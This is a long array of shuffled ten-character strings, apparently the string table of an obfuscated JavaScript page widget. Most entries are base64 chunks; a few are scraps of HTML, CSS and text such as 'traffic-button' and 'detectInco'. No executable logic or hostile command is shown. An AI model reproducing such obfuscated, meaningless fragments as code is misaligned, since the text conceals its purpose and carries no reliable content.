"gHAMzkIQAA", "7axWjeGe7z", "D1gntYmUG9", "THttkDgJQ1", "Um7jD6gJRT", "SvYvk8L/Ec", "DbXFe4B9QJ", "1Ju+wGBb1g", "iX6gnusLgH", "xw3gwOXaOS", "c82czff9Yc", "hXrt6/vYHk", "d7hYcMSol4", "BoB6o1+QH9", "SIiapWNg4g", "Cwc80Qe9WM", "wPsY9US+eF", "epUdol7X4N", "SZBn9DAGM+", "B5jBoYH6eC", "ODKCe7Afqu", "QbvlzUm7BD", "cNCcB8a3Tw", "JAPUK1wE9W", "EzVwjdrUPg", "jectBoundi", "YV7QD05A6i", "PYHz0ZgfD8", "59C9P+nSX8", "NSzqBfOiXv", "9RrHhT1kqg", "O+KTr9O71j", "slBUU/UK86", "1Kv7EzSvVO", "Rb/IdisOiX", "dx8tZwGb/m", "jnqh3wg43B", "G4/CJFTNGw", ' id="image', "Ke6Le4B2iX", "7yIVDPYgDq", "PAAA4kE82A", "lqYHAEThFj", "6iHkEz9ehN", "MXO0W9yjtE", "wsUDUC3aIe", "86AIAgJ0Q9", "JY1D5hxDva", "OCcGc6Nc+j", "1BP8AP1lCK", "72eF5m0Yxl", "S95kFRT9S7", "vrIckILoHQ", "oV2UE9ZIMU", "oJ7rC4B6iT", "FAP1Gvyg3p", "GUE/2A/W6i", "jw9yAABwcq", "s89mAwVS4W", "vGItgau9ja", "TIaTq7aGAI", "hkvjiivtlg", "8w8WCI0S9f", "l+Z04uIdNU", "CCLn0K9wD6", "m4iIiBL5lz", "Opl4h4A0MK", "928QwqomHM", "9hf7hHRCfK", "Yd2uKQb2Xv", "e7czaPga1d", "Qfze/VnNzH", "VW+iOFeLMb", "Fd1pnN4iMh", "jn9QD05A6i", "QL1HBlBP+X", "ct-fit: co", "RqYw7DsN6u", "AYDDr8GdXx", "QaoV7gI6tU", "6i4Txp56Wc", "gMofsB2PoJ", "96LyoN/QAU", "xlDvQ5GiJx", "mUG9jB/UKx", "GaAdQD6rVm", "+Zl9u7D95K", "kizI2SJnv8", "LsScLvYrls", "o8UOeQGdUt", "k3v4ZrhCBq", "mmT2Ae0TXl", "dPXasMXbHs", "Cze8AEALqo", "BM03iwC+Yp", "/9z9G9/AwL", "AztYeGovhD", "noLqJfzg3p", "rQUr+0TR7Z", "pt7AACn5qu", "ImfR391FGU", "ghV9QvcY8D", "t/BPaCeyQj", "aAAAAQr3in", "/KBe9w1Avc", "yHLmGlJoXg", 'class="ale', "/wjcI6IPkY", "oF4u42pQr/", "RBC3y4WEIQ", "LTv4phmDO7", "fNu0M9bFuJ", "/Id3hwej3q", "oA0AJ+qJe6", "pPiu18TjyO", "8lFbAuBdGL", "lAveZCoB5Q", "epoRqIeQLn", "wGHD39AZxA", "sPA27ol6hT", "8tqXtmcNPB", "hCNQrGUG9J", "i2AvUKGaBe", "ggSAunEtq3", "G6zYBz1C9M", "gTqITRW/Jg", "JEx1Xi2Chd", "eP5ksbDhdn", "14gaPPRhMv", "4IqoV9kh6j", "MOEwYLi93g", "OoFO0S9roE", "g5s4oxUUts", "6hX9CfFd70", "H1BvVw+weg", "/qDT1A1Fvm", "A484A6sn+h", "RUE8zAvUQQ", "qHfSDslBUU", "A7a6X25OMd", "ETs/RR+Nfh", "HrW9wDAOAI", "czhie9uwi2", "2Dop6od3eH", "ZuOBPer/lM", "J/+BB2zbGA", "Wy//iNWtlZ", "pljDPWK/qT", "GL4jbuxfo4", "cZMhZbjPkz", "eIhRIhhNA2", "7lHdAdZyDc", "Dhz1MnEPAA", "kAAOCEvu2/", "xD0AANgmL+", "l5xWNQL5kW", "X7RD1ugdEv", "vQeu83Avhn", "8p/QzMVBP9", "DgZUa+yQ9R", "YAaCHqVXaI", "binqgHAACw", "eoVLsTPu+A", "Ny456oBwAA", '58_28" pat', "K2SAes2FoN", "1CgXiGjIfh", "yAYByGg2vt", "sYgzs095FE", "IQPUay4E9R", "ejAUAvUW6O", "qVc+vEPV2G", "lBPzmDI6Sq", "iYgXqFDKBe", "NAABOQNS7c", "hw0LFCvkGH", "UKw6LesG8q", "3MPFDNQT/K", "NflBvSojqJ", "8uJ3p0A3lL", "AvLxEAPJ2o", "2JegwB42Rl", "FTNGw0MUw4", "T2iZ8rCJ1C", "dxxIhPQyEY", "AMAldcc9US", "WPNBGQB21B", "4hwCp4BBED", "14QtTLxD0A", "3cuz6Hl6bo", "ZZh38xnm3e", "k3aoOCTqvY", "d4h63QdEvc", "lcB825yD1c", "whGRD13hP1", "z0x9d4hoAA", ' id="logo-', "XSUOC8Ame+", "t/wMv9ygGn", "udMfBM7M4A", "qAuodQD0pA", "fPcsDh5Owm", "bNHIEcMgAZ", "JwLz6KE7yO", "tYBYB6oF6z", "v6nUfEPUm7", "rxQ0eezCYf", "8uh+yFE4Ez", "6RiFyOk5+m", "FCPyOHsHH9", "bT3pcityvv", "6+hqWztN/d", "O0S97oEtRL", "L+oNXy7qTd", "qgXz4t63Yd", "8HLmKz89Qw", "e+3fCa2J09", "NK+n3J2w8Y", "GfMoeHAH+r", "HxDXBAOQpD", "68M824+w7z", "HHkDw0FzEh", "LesULRL19L", "DjjsDqCf7E", "dtnSQ1yhuC", "yZBL0r1bqq", "Xgz23mxdh3", "tiXoMAeNkZ", "kXUQ8AANiZ", "Ce1iZQb2MH", "2die/L0tdr", "wew8NQwpZ/", "tq3E9zAYNm", "wD6iX1UDAC", "SH6jn+gKgX", "OfkSYf+VRl", "4jtEveSQqJ", "wHlTGPsSFN", "Eve4BUW/yH", "EjcM9UMwzP", "ZQT84A6jUX", "qcRAACAFQh", "8rzblCE8J2", "3db7j15O4B", "kNVJ6DQwHH", "test", "yPxMFxz4NX", " {\n    mar", "D4UAAAwTNS", "ODWMBULUIM", "cT0k5ho/uE", "neJx70TX/I", "7b7TzA7Tw1", "YVEvOC/qdQ", "gEAQBsv0AA", "pLKXMdRbMg", "iWeDe+ENQe", "OotoF4uA9T", "ACgi6hX2SH", "PUPeLlfOeB", "ik7ZYfDSw3", "c8yRy0lhWY", "wHV7OAQAOQ", ")) / 2\n   ", "h13u3syP4Z", "r8D/kri5z5", "n+IF6ShFQT", "GDV+jOhqau", "7iQLcp0GBp", "TDc6d1x9NC", "yoYP5GwOQS", "SZB9TVv/wl", "qdalcbgAID", "jZlTJ53mzI", "4EerhlAPaB", "6gCKEUleAe", "OMQL1HBlBP", "iOS", "H62c54HByd", "5y22GHFDvh", "uM4UnzxlCv", "El2MQb2ae8", "vxoihXt2f0", "/dEPQAAgBi", "NsKnCkBZAJ", "O+PA1bs//R", "+ZLGw4XZ1+", "usxaZeSedz", "b5F1PQz1vH", "Vc6QBj2X/2", "UEnUK9wh6i", "5+sBacYPHH", "uiXodd4h6x", "gz74J7RPuy", "9ifs3cy7nX", "KHUOY", "Q9TDPU6GIa", "FPjCpS7Ibl", "AUW/iHS4Wi", "W39j6NTfY2", "Fv6iHqYZX3", "p1jElQfc3b", "QfDtGhipfP", "UP2wonImQB", "kE82AAAAns", "IOpN3GE1LO", "jB/UKRaBey", "SOzUXZfgqC", "e/ZYRsGdmM", "J1EvE/cAAA", "3DaGajhLLH", "rDD8g5RT9T", "eohHm3mhF0", "YfHHgyhgE9", "cfSuR0zAOk", "rRsKgXzIt6", "JYaLAU28cs", "gbqCX6gnlI", "UGlwD6iX1E", "je2goiL/0T", "XTGScojhXi", "g5RT9RrvUP", "/5j1fewBRl", "vAbv/urRzw", "UHnI7QbQac", "9jqLdkECKH", "AAAYFNEvco", "tjeBrqLRCK", "t3wmtidPX6", "zhrp8VenfF", "HvztfDeL0r", "2GQv3fWy8H", "DqDmAQLD1V", "vGxT1AOCxe", "pi/code/", "9hxA/4BH7g", "FKCou", "IwuQfBkHoe", "HHJCemgoOn", "6TQWdiU8bk", "iZ8SB3jyIo", "y8KZ3HXFga", "AuLRH1RoNe", "kQ9wT9Q7co", "F825NMaj38", "l3uFhw5KiX", "NgmL+oAAAc", "zt27L9DDpi", "WDyRY4/wLj", "rAa9nc7mBf", "XuEPUKxwS9", "rzdxi8TNQT", "mlepdaw4x3", "v6gfqdRUw7", "xXS+CxpHVC", "BRX0riy+MX", "POxKYMpSB+", "I7kQQ8AACa", "ZezVEvcE7R", "ENRbQL2cH9", "tRL1nBT0AA", "14MDp55vfN", "wg43B0S9bF", "joP5wB6uX9", "binqi34w6v", "ocFcLvYrlv", "xGQOmVHdct", "QD3ZD9SrFA", "mdOLiHTVG+", "54t49umee1", "63Q8Q9US9q", "n8aI/Ru3T/", "YyBfdq7CCJ", "xWNQLzot6X", "ekUMQs6sYk", "nyycQYF6hY", "ZlAv4wf1um", "//tZVZ/NPb", "/Df9B8Ht8m", "yHYrDol5wX", "zBp6J3RlAP", "AA7JUPMwAA", "BgF0Q9So7R", "Leezt2EPWS", "jxbeIeAAAw", "mgqAcAwN48", "otRL0llj0z", "6PI0mlpBND", "gZQr7kQqAf", "ACwK6JeZYe", "0K0F6hUyQL", "dkP1Osuij8", "g/OMKBeUA+", "Y6hXxCDkzC", "hnhnPjHLr3", "scm4YC4C6h", "lGaBe4YJ5t", "1CEahXMl4R", "3cy7nX7mXV", "mXo3ckf+p3", "oF5QD4ZCoN", "6uUzHgb1fl", "BPXyGY2hj5", "MsLOQDAjol", "dwJ4O71b2S", "1EvcoOUa95", "AADv8lIEAB", "u9WMoDOxKW", "Y6h3g2DFNt", "IABJREFUhN", "53m3KmDTvd", "5bd4+OXrIm", "J+pdnX/g15", "PrOH/rXJ08", "tEPW6B0S9y", "FDKBedwFQL", "/m5P/ie6rU", "ol4wL+olh0", "2CEYEvVW86", "X84N6QzcA9", "DvTrGJKi+5", "t2foHmlele", "1eKelfb4Up", "CZ2ZwD1ZH9", "v/pzUJGQ/C", "RL6qFgBOo9", "ExMNV6lX2i", "+NSJiL4L1C", "X9YoXiHoAA", "sp/s+UePqc", "get", "wSn07guDrH", "WPNK9S6dwx", "/TO4b4d2JQ", "+fQNSrp0l/", "C9vD/ggLL8", "mgdFvSTqRe", "SA8ApiHqVH", "G1AvqwVAI1", ' fill="whi', "B6jUXgnoLq", "WWQOC+B2/S", "/vYPu7fsuR", "yGEBqkV7gH", "9RTioB6mhG", "wBNYxz1Rb2", "3z+e0zMWgM", "m+aJgHLH9w", "bdmuInQL0v", "aEHiHoT73C", "ZF5dwH1cn5", "r5jMbQR828", "TlThPHap6i", "YcNepl4h4A", "PvjBQ4ATkD", "d6eALeL7bK", "HRL1sUNQDY", "rHSve", "L1FujhmgHU", "maskUnits=", "c4Ng95df5Y", "n0LwYzYuN7", "Q9US91jtEv", "eotgMdQz4j", "n5OoJ+oV50", "rtMy/qFe4Q", "70j+kB0Nhy", "muAcAwEl5E", "  padding:", "pian6eCQwi", "wghtJH+m8t", "3me9TOuh8R", "rm3dPPvFv2", "ve4CUC+4h5", "kC3KdfhaZw", "wAAaONDFAA", "t7h4rCod2O", "YlDF53m3Km", "3ef2lP/ky2", "4EI1APIbSi", "hNezvdjAv6", "sD3rwEP/4Q", "Le0ANEvYl3", "T9YqfY2n5l", "LKA/decwha", "fHqJew7yoV", "v/q09oJ7sB", "iXvcBUW/yD", "GhLnfqcPOn", "zTsJqq95+0", "Ar8EkFAADA", "fE6ciQv+pP", "MDzpnhvBkc", "now", "lL43r4SaGp", "aHbDDhH/Yc", "hZbjPkzHkJ", "qJVEvOi/qD", "DeAdST/EA9", "j5q5n1TdPp", "AAAaMpa3BP", "m7gEAsBYvn", "5be5O2PgWx", "QXMwL3TDXD", "KeuCfqVd4h", "3snvuR51s+", "y/E4c3MOmK", "r1EdDU1dJ4", "wypyN/ac3h", "TUC9MwOoJ2", "f5Kol4l7AE", "mc7hvEUx1B", "93h3cJ7bep", "whAILfUQS9", "NZ705hVPaJ", "wW9YLzot4b", "oG6gl+oJ5S", "BB4P19hxA/", "QoqDB3XvKi", "v2rMq50gLH", "EvYk7rC4Q9", "vAPO1B4aiu", "3+LYjKFeHW", "Dw0FzEhDfO", "FwFcDgyNwi", "hXxCDkzCrG", "JQL8VgL5bW", "dlP/NupYh5", "efYx9v93vJ", "uR0zDeXuQk", "D4wPMV2mos", "M9YoYhJxZx", "ncEDAADAqd", "o3Y5R6N2eI", "7bfgEvSvGi", "0M30Uv7Tlc", "cJw+wAADAr", "5HjKbZBKQH", "pN2CEYEvVW", "A69O+pArUl", "i1KIgfJ3d1", "apIAg", "HRFQtD0yiQ", "MUK+5CNRbQ", "VBOhyWcU53", "pHVi9ABh6w", "es2FoN4C6u", "L7VQ+PLQzf", "W9YLzk6NeJ", "i4kQQgHywD", "UVsC4F0cre", "V3+/gXpWE1", "7dx9j32/1u", "MNTPyuV7z5", "K/E9DIaBep", "eAenl/wAFl", "sDKDehk/qF", "zcM4AADAht", "n-dr-paddi", "oAgAATyXq3", "/BaEja/qTO", "Oi3obd4h63", "v3gHoNfqCe", "1RkEC9Qgao", "PrqqsJ9ZeQ", "4oRenfaMPQ", "BOAgB1d5HQ", "Rb5g7iHgAA", "Jzbv5jPMu8", "qFeoBPWCe/", "kC91gygXtU", "16p3tXgEMO", "XyDDkNBeBe", "J72FyoSz/l", "/rcC8+inNw", "UjUexH1onl", "cn5Qb+gGoF", "cIvTttFHo3", "LHz0AYG2iX", "1OuZF/WKF4", "EfW+IOoBwB", "1czEA9wQ/U", "94oeLEFpGH", "VHdctvcnbD", "lXlMGFkXxP", "Rg1j9xj+ZQ", "MVDvzADqyR", "FANS7tZLfg", "e6LexB1Ww6", "/Poa0oMAAC", "wd94F94i+y", "C+EMILnGWM", "YVEvmBf1kk", "raffic-but", "HN9AVAvsYe", "YXFLuCiEyh", "4s6ZIM90Lk", "d5Ec/lVjuB", "pX5OwxeJuq", "lr7/Z3BA5A", "Ajq1RhAvVc", "1BvUxGR+DU", "vYFgLB44qg", "6BeoVMgw5z", "sYamckdNgu", "kOv0sMocFc", "AaMeQ0MJyL", "/h+ZV4rAAv", "2fEHc3r1AD", "H3N23+C2V3", "erl/YHre//", "MOt+Ofzf4r", "jcMFwFcDw4", "sXk3n2HebS", "9yjtEvaohU", "9TQTUA+hGP", "Ssfu3cvx67", "CfqVc6LeoU", "1kgHrdBaBe", "cpnNC7DeeD", "LBQDTiHqVH", "46HeKNAL6y", "L0rBYihXuW", "4QdSr7BD1m", "HeBHZZ3iHq", "yVwj4iI6L1", "gZPfQH9TIZ", "zUo6gEAwHk", "OzT3kUQmUP", "lRLzkk6mWD", "vEPQAAnsFL", "Ad4l6lR2iX", "pUdol7zoKi", "YFBFCCL1SG", "heDg2de77y", "EHg8kXOf4A", "b2MH9QrFIF", "qJd9xY9+aI", "sOh3jrjt/3", "Qb2MH9QrFI", "JAKgH6jX5Q", "eDtNG9lnyj", "V2mosnNQ4L", "0MB81JQHzr", "/c0fGe65Fz", "T/M/KG9M5E", "BxiqDfhH0O", "NQqDw0aEqh", "iaC4zDop6d", "cprOLhoYQi", "6iX1EPBBNR", "CJVw44HaHb", "AdBP17px/c", "LqtRL13rv4", "aIes2Dol4S", "3aoh6nXeIe", "0m7/3a0NHl", "D4Aq8EQDAn", "pvi7w8H/Me", "HaKeqNdzh6", "40S9yg5Rr3", "Z9Qj9LqnfN", "+5l3K0XMu5", "9mtiMofMqG", "OPgn6nXfIe", "Z4SQcAOBhR", "QNnjnr50Pf", "6iWHRL1sUN", "I9oF6DH6hn", "oJ65OP/S3w", "nqjXeoeoVx", "jiGekUMQs6", "R70XUAwDgO", "9LDngdIRuM", "dwD1pAygXn", "G8cFM7N8qM", "GV/T43/GOr", "D1ugdEvcl3", "XIA4O6BeoV", "uCoPiQAAcM", "rinqjXeIeo", "6oBwDAffMg", "Q2lcsvgghh", "kX3KM76rZf", "OrV/QkiRyp", "DR+yPEOOGk", "/zTgH1Bvfg", "QEHlOV34uA", "8zAvUQQqhf", "3x8B9S467/", "xD0AgH3x8g", "PvIO4BAMD+", "DL3KkAofG4", "x+8Of/KIZ7", "r3tU+hdwv+", "eq0ZQL2qGa", "dANQL7CHxA", "sBYvngDApo", "OZBDPXK/u5", "mBeo8MoJ7y", "hz6iOB8605", "yokkYlLYKh", "dvt17gGPEP", "9JAPUK1ww7", "rDJ/h8HLRL", "rBlAPqNeaA", "cYLmm0WAGO", "HvVjEM9e4Q", "kAgjRE4nvs", "wW9YLzol7X", "fOiXtWgqAc", "0Q8VBUe8CO", "lkL0LvrhjV", "sOepl4h4Aw", "1ugdEvcl3K", "J7uJiBeoIf", "3A0Q9Ue/qv", "oAAHz0Nu6J", "etGwqBfMi3", "/oX588fWCt", "p1+FpnDArh", "v+APdWOgQt", "8ayGrsQesJ", "xDgTOE0TGw", "XRMOA4a8eh", "7sVQD8hBCP", "HzSvWuKocJ", "XgfD8JLsYg", "AOrJfqCeOx", "YeTs5vmRZI", "60PWvgmdid", "H1onlRb+gF", "9U4c3MPmh+", "ght: 36px;", "RkzCFUIgcJ", "vkAQoAgIdW", "2DGO9vAbv/", "eTfH6f/pdf", "/KgB501h7E", "iYbLxU0Dtx", "9YYeIOpNvM", "viEHImVWM0", "vuEPUKh0S9", "6lUNinoAAM", "DfOg0MW4HT", "WMSYSCKool", "F6TH9SrMoJ", "IeoV5Ua/7k", "D05A6jXXAj", "Cv5gzNeQIM", "PXNcM/ZRZl", "XUy/lBvaEb", "OICwGGJepU", "KI5+OZ6F87", "od3V+A1EvE", "A2Ccv8gAAJ", "oOXiXon7VB", "--traffic-", "wCjLXXqc/K", "phELkKHFYA", "9;\n  }\n\n  ", "H1chmgXncB", "Mpz2nbvPsa", "y8rviNvcn1", "eT34AwD6gX", "HANgpUa+yQ", "Dv1kp+D84w", "qVV5u8weJm", "C4Lz8ASRgZ", "MdTrYBhekl", "vrThcHG25B", "v+4CoN3mHx", "RL2KeVGvaU", "pz6jG0Ll79", "mcGUE/OAOo", "gHrNhUA9oF", "kXzol73AVF", "/W++UG94XB", "38ceYPSlTX", "WiYVEvmBf1", "mZfbuw/eSj", "YxJirE7Yqg", "XXQDUS+7hY", "YK0g4AnYPX", "VVxT9QrXiD", "XEPVFvh3lR", "2LzYBqjsE+", "AB1OsqAuod", "9ocfqOcOB+", "5qCVQxDgTO", "aBeawZQr2o", "G5Y6rcSCSk", "hAvVcGqJfP", "vbod4B2EPf", "TfKene+Hsb", "G+fQNSrp0l", "l2SAeoUL5t", "H8ZADAMAlv", "MiAM7mHhoJ", "cCY9yA484A", "PGKlZ2IURp", "fQuad4ER8/", "6ZaobhOcVf", "AgCla4p6oN", "i593Paubd0", "jqJRlXmndf", "OclHEZTmjq", "8Ur2rymHCy", "gXpAvaofqN", "9Q6gnuQH6r", "Evck7LIZFv", "Pnn6wFpxg8", "ACol5lh6jX", "H6skZQL3mQ", "on7VBxUNS7", "6cIEvgjOGT", "NeVFP1OuZF", "JjZlTJ53mz", "eo1F4F6C6i", "Ies2Dop6od", "QD8dB+hDT2", "nXsAAJR8xx", "/mHQ2f8XMC", "zvui/+Ade+", "NXzLxAPXQR", "nUaGLYCp4l", "gXoIfad4aR", "B/zPo+9gCj", "v2D73bMQq9", "0AFFv4h0uF", "qDeAj1cM4B", "7yYJcp4FB5", "h6V+WenXSg", "MSol4l7AAD", "QPUay4E9RZ", "u0f3zNN62B", "YoMYgAiM+f", "P5wB6uX9AQ", "yLeskhUS8b", "vO13omDe9j", "A5x1CviEHI", "hP0rjmHgtP", "0AAMAJauOe", "fQTArvmrNy", "f9Q//Jd3jz", "to;\n    wi", "MJ3DBwY5tm", "djIF92rsmJ", "ing-y: 8px", "x0O1EvoQTA", "9k3ZIDop6o", "d9A1AP1Pvm", "uHCH1X89p/", "TrvgGoF9hD", "PVq/o7AbWZ", "PLdR8tZwKa", "3h5n+Iej0H", "qF6gXiED1G", "+jen3TpL2Y", "273RkDz8Tu", "gkCRCWuFuI", "gnoLqJfzg3", "ERHuyORBRk", "efqz2rz7xp", "UU00MOQ8/U", "WcdxS9tOZy", "IRgoXeNOJw", "detectInco", "6on/VHVcK9", "jIF92rsIIn", "XnCHqFc4JO", "hKencZw5Pm", "iXr77SHqVc", "ijBjq1f09i", "jO933iRpXo", "MZjcg2BI3T", "8xodAvS+Be", "Ne7lcOOB2h", "E9rMygXsYP", "PUAAIAr8Ek", "hQgRTROoV8", "kQ/+qjCsdY", "4uBpqOeNwy", "Sx7a3xz+FQ", "PLbJHASg+r", "lPDkHKmj+Z", "qaUag3iMDq", "tYeGovhD0P", "B/uIv/+YeU", "QD2E0FO8kA", "SrGhT1AACA", "AAj8JDJQAA", "iRfbOA4Igf", "F9SDoRCot0", "AADeieKeqL", "mP7+H2D4sM", "XibqnbRDxU", "/Lieb1lLsT", '_28" width', "XhC+L27gV6", "SkZQL8kA9Q", "5g7DOzYe9T", "agX2ENiBvV", "h7gHAMfgN3", "FCHKAmcaw1", "0kAqAfqNfl", "kdaBJlwGDB", "AEATUa+yQ9", "dnAPWaC4F6", "PXN/7h/6fN", "j1MnEPAGBb", "8xN7tDBq+R", "DgVHF3kTkD", "KCe1iZQb2M", "JOplg6IeAH", "5N/uUJEjxS", "kNJ7y5hgPW", "9SrFAL1NCN", "9pAEgHqgXp", "yuuMFp+8XE", "owXheTr4uS", "ByJlVjIlaY", "UM3AADw1Fr", "QumcPZP/Ru", "3uG4B6gT0k", "AMBxeLEDgB", "c4cD9RJ6EI", "ANQL7CEJAP", "M6mX8oF73D", "WiUQwz3Ynl", "qDf0AFFvmT", "jqAfCovLkA", "ylIL4vfuzm", "h8eD3vAd3r", "TvKhXNSjqA", "yGY2hj5p53", "GcyjM", "mFz8SIDzpt", "lHvXd/8+U+", "bF3x0O/o9Z", "AYMebGN07v", "UC9MwOoJ2c", "FcDw4nAWQD", "4j7rrVDvAO", "OTsmS9zgDE", "R74Qdbg6Ie", "4q/GEzuQTC", "HbNsYBIsce", "BHaJe4ZCol", "VHaJe85Col", "WgXnAPKzOo", "0vi2qiQL1C", "GoF9zDygzq", "owVgUfqguH", "I7zSsv1fdx", "hhAvU0r8T0", "AAozzMAQDA", "w079YYQL1N", "CnPqMbQuXv", "zgAee", "X+P945gX7y", "D9VxfANRL7", "yxgo/9dhd1", "L7mFlBvUyf", "gXqFTJAveY", "J09dqwxdse", "Hn6aP/MKCe", "qZYOiHgAcw", "BAS9e6c33j", "7M4B6cgZQr", "10imiXibuA", "MhqCHzXgvC", "XqnfPL//nG", "h34kueZ/2M", "d8YOAAAAp0", "DDmyf6WLf4", "HrBjneut4p", "PwgMFAMATe", "M+clKLiHzY", "cYPHHgwmX+", "GypWZc82cz", "Foh4AADDLG", "gihGeKlRgi", "uAQAAvMuHI", "AAAUO1t3BP", "PU8EhBM4LQ", "F6jwygnvIh", "4Q05SDwUjU", "yg3k4GqNdd", "rCoF5wX9bo", "Vgcg+CIfU8", "sBop6od3V+", "0etBpoAfor", "d3O+CQGdWt", "25OMdRDY8R", "ZIMUK9w4fx", "CZ3J1mQ6zQ", "XOeGzXLc3P", "4pDot6LqBf", "eAwaGgeVwU", "UC9Qgao11w", "4IgxHjLUU/", "AGBLfEABAO", "G3a2Ck8t1H", "H3jAto1BsM", "cTQMR", "i3sQ7XCwQ9", "iO8y7QxkHz", "v8h2Kw6Jec", "AygXncBUC+", "cuối trang", "9ysHnI7QbQ", "tZwGb/mKMG", "5MwROz9FFX", "GP/8/Yk1jR", "6kh+o5/oCo", "jpRfbDjhMP", "85Col0S9aI", "0kA9QrXDDv", "ppheE7xF4P", "QxPDYxUvvt", "rsor: poin", "   <div cl", "S6dwxlDAAS", "3y9IG14gaP", "v07vWOIfyc", "RY5FA435/g", "FvVKvnMPAA", "rcfR6Okoea", "hByZhVjopb", "8tt5t3Dehg", "1Z5/M80XBg", "750W97gFxD", "zhZvAiUW+H", "ikBAABg0+/", "TL+EG9QhGo", "R/NKWw8nZT", "F9cQ9Ua9xX", "AgErRd+6Je", "ygXnMRUO8A", "xSvZtiuBdr", "op6F9hheYe", "91jtEveKwq", "Qb1ChiGnuc", "fWCtu8NiDw", "f71ryqHhwG", "wAAc3kYBgA", "+0Q9boHRL3", "YygM7EpY/K", "cZuZVntO2e", "zDYljUC+ZF", "l4wL+olh0S", "/UkzOAes2F", "AC08eAIAAA", "L1skFRDwCA", "HnDcGUA92Q", "nFj2wGHM4Y", "q0xicQ1U90", "L1wsRfMkID", "i3odpHAXNK", "tTLxD0AAID", "AA4SxT1R7+", "KiXDYp6ABD", "HqFC+bdmuI", "mtiMofMqG6", "US90S9HXd4", "2Jd7g4LOrd", "bfGAOptWon", "8j5Oguo3Bv", "ALb9oAAAfK", "2sB64t49um", "dtQim8j5Og", "7Uq+wQ9ZoH", "fPfRctZR/N", "r-containe", "/xh4AQ0S9y", "XeGADgwbyL", "8RAIAAAX9u", "6rnB/vnPf2", "Ifu/UmX/mJ", "xBEDwO4qgd", "__logo-dr-", "Le1O4h63QO", "OiHgDM4c0P", "jqAQDANXgo", "GpgpPLdR8t", "4WHDmqJeJe", "AEPYAAGj0X", "AF6EPQAAgL", "4R0REPbJ5E", "t03pvh5F9w", "pwB1JMzgHr", "ANgoUa+yQ9", "+IG7vXqCHD", "XTpL2YE7pl", "gHAMAZeOkF", "oVLph3a4pB", "v08GH6uf8x", "OyXbU", "Aa6xRcY1Ct", "X9bbnRb3kk", "qJeJewAAbN", "AKCeBycAAB", "1oeJd43Dvx", ";\n    --tr", "iKhHHhw0LF", "UAAGyIqFfZ", "MttSpz8mTD", "2VjZaIKFj+", "Ti4h01RvvK", "Sr7BD1modE", "41BUQ8AgIy", "MdcNJ6uPoH", "gnmYE6j0yg", "Rj+2209AnK", "wMOWcGUA+o", "95v+UxsT56", "O9jDzD60qY", "n57XDrqNVw", "lEPAAA4k09", "uk4GnYlNGU", "w6ZkR6ht64", "+JQb3djIA9", "D5ijXuiIOO", "ASg+rHdf4J", "ystem, Bli", "BJREFUWNQL", "1MM6r38E6H", ".traffic-b", "hwDj0rgMOZ", "Yd5tLjLvLr", "7gEAbNeLnx", "4XBEag1WMi", "6JetEPU6x4", "tIep1zIt6x", "/BLO7umFkf", "6iXZIB6hYu", "3dCRvf4tiM", "SYdwsXzbs1", "E5t18hnm3u", "HiZqCfqTd1", "xkyFluM+TM", "SnwPg2Hz9u", "86hHLm4iIi", "t+tuV/+beH", "t63S8g6k3c", "a7iKXGwbjx", "y+e/QdwDAA", "/MZeDPU6GI", "CGELhLhHlB", "AxpNSkYM0r", "q5f0BB5Tld", "k95v+UxsT5", "uF991y61rY", "JAveYiUG8B", "lQTqFTIMOc", "YhAgDgSXyI", "4m/qNfwnQV", "REdGYbKRER", "MjW1PjX9Pe", "nU28kA9boL", "K4ufdz2rm3", "KcZgXoIIRQ", "LOq998XPi3", "Qb2MH9Trvg", "Xhe1Os+JOp", "8wu6s9Nf0L", "wO0aGHXLbX", "CAFQh7AABw", "iwRMAAPhoH", "NIaf9lmCek", "pTf9E/1jzE", "1kSNTbvEPU", "sBxwmjFAc/", "73CxQNQLdo", "FR7wI7LO8Q", "Goh3YRPzKE", "oZ10NijugB", "88p/UwM1JP", "qTdxhNSzqB", "r8GdXxwJn2", "+YowY6tX9C", "rip8M9b4E7", "kHgRD6nn0f", "OQ01wE6i2g", "scmzHUq2NM", "lWhfBAYIRQ", "9xfPdju/8E", "8Oj0e9Rf73", "jXPDTlD+ZE", "NO/SvT37mo", "6GHHc4Q05S", "15Ua/7gKg3", "WdMBkOO4E+", "cT1/fovBvW", "AC9R4ZQD3l", "iL9Bv80hXc", "BRCBQzCRVn", "z7xb9ifs3c", "hb1Nu4Q9bo", "rPKXS/mHQ2", "wTol4m7gEA", "+JGdTbyQD1", "gHUk/xAPdc", "AANiZTzAAA", "zEC9QgZQr7", "6GnEoRQ45m", "sfo3t4mJfY", "1yqv0n7t2j", "vMuHIwAAWJ", "VzeMzM90wY", "Lz/3A/63+5", "OJ40r1E/S6", "lHhERXUg2J", "oeKEErVL3A", "OQobjJ/Wj/", "woGXK6CuKH", "mOIKGr1EJ8", "U7aoeKgqHe", "DEfQ8DUqYd", "/BD9QzGYF6", "bcU/Um7jDa", "Yrrfl4OwKd", "OLIAQG5Y6r", "/Ewf3sCnKV", "vVcGqJfPOA", "pPqIHcI+I6", "Be1Ot+gKgn", "cuN68+3d/3", "I6JepUdW4p", "oA8Hy88QIA", "a6q1zIXO4E", "RL0k6kU7RL", "p+0XE9f36L", "EAwA0EPUqO", "QV6uGYA9YB", "v7n37VIUOd", "eIeLBdPv0P", "uAfUG+M/gH", "mFTlK987N6", "ATk3Uq+wQ9", "0fstnYnvy9", "G4NgkSNvYD", "CHzXgvCmMf", "qAcA8Lg8ZA", "geVwUHbmwf", "Sevh6h/wcr", "fail", "GoB5CdfHjR", "0Cot7EHZbz", "LjAV6aCiKP", "EAACzLhywA", "sWgmNFwltj", "MgYcE7/gCZ", "kl+oJ7rC4B", "0T927vnpnW", "U250U9Ua9n", "+MEAtI3aMh", "N7dN6eALeL", "U8sAAAAHlh", "63TcA9QJ7S", "qiX6gXndB+", "NGUpB/N79W", "AjUsxiAerd", "gXpUR1Esyb", "7tGIXe7TnS", "7efYEeNkX5", "F/WKw6JeMC", "GepW/oEfOu", "PhE4acGvNl", "Bz1H074wb5", "TBtbJ67v90", "Ac7USEASew", "HqNc8KOqJe", "busJwX9bbn", "QOgLyq0xic", "GDAAAACFW4", "mUK+QAeo1F", "9PPEXj9AEl", "58h6gn6rXe", "4nHvxJc8z/", "Ksp/qSZF9w", "qJccEvWyQV", "sFQCNRboId", "WnvSSXMZA+", "x91Mz7puj0", "HgAA1FvGPV", "g3+Q7FYVEv", "cJgwMs2bSk", "b2adtc3fCx", "ev72AOMvrQ", "l2dXyHqZeI", "QerhmOoOFr", "D0/fVPPaLx", "NS/qDV8u6k", "z-index: 9", "Uax4U9ZKoF", "mHmBetuIh4", 